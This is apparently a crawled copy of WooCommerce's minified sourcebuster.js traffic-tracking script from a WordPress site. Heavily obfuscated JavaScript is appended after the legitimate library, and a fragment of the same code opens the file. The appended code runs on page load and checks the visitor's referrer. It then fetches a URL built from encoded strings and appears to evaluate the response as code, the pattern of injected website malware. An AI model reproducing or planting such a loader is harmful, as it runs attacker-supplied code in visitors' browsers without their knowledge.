x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4
body_size: 22797
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var 